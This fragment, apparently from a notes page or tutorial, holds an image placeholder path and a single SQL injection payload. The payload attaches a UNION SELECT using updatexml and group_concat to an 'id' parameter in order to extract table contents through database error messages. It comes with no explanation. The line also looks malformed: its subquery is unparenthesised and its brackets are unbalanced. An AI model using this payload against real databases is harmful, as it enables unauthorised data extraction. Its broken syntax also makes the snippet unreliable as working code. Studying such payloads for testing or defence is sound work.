 ?id=1 union select updatexml(1,concat(0x7e,select group_concat(test2) from test.test1),0x7e),1) #